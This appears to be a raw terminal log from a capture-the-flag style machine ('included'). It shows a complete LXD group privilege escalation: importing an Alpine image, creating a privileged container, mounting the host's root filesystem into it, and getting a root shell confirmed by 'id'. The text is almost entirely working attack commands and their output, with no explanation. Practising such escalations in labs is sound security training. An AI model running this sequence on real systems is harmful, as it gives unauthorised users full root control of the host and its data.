 mike@included:~$ ls -la
ls -la
total 2568
drwxr-xr-x 6 mike mike    4096 May 19 01:44 .
drwxr-xr-x 3 root root    4096 Mar  5  2020 ..
lrwxrwxrwx 1 mike mike       9 Mar  5  2020 .bash_history -> /dev/null
-rw-r--r-- 1 mike mike     220 Apr  4  2018 .bash_logout
-rw-rw-r-- 1 mike mike      15 Mar  5  2020 .bash_profile
-rw-r--r-- 1 mike mike    3771 Apr  4  2018 .bashrc
drwx------ 2 mike mike    4096 Mar  5  2020 .cache
drwxr-x--- 3 mike mike    4096 Mar 10  2020 .config
drwx------ 3 mike mike    4096 Mar  5  2020 .gnupg
drwxrwxr-x 3 mike mike    4096 Mar  9  2020 .local
-rw-rw-r-- 1 mike mike     884 May 19 01:35 lxd.tar.xz
-rw-r--r-- 1 mike mike     807 Apr  4  2018 .profile
-rw-rw-r-- 1 mike mike 2580480 May 19 01:35 rootfs.squashfs
-r-------- 1 mike mike      33 Mar  9  2020 user.txt
mike@included:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
mike@included:~$ lxc image list
lxc image list
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |               DESCRIPTION               |  ARCH  |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
| alpine | a8ed66789d1b | no     | Alpinelinux 3.12 x86_64 (20230519_0135) | x86_64 | 2.46MB | May 19, 2023 at 1:45am (UTC) |
+--------+--------------+--------+-----------------------------------------+--------+--------+-------------------------------+
mike@included:~$ lxc init alpine privesc -c security.privileged=true
lxc init alpine privesc -c security.privileged=true
Creating privesc
mike@included:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
<st-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
mike@included:~$ lxc start privesc
lxc start privesc
mike@included:~$ lxc exec privesc /bin/sh
lxc exec privesc /bin/sh
~ # ^[[46;5Rid
id
uid=0(root) gid=0(root)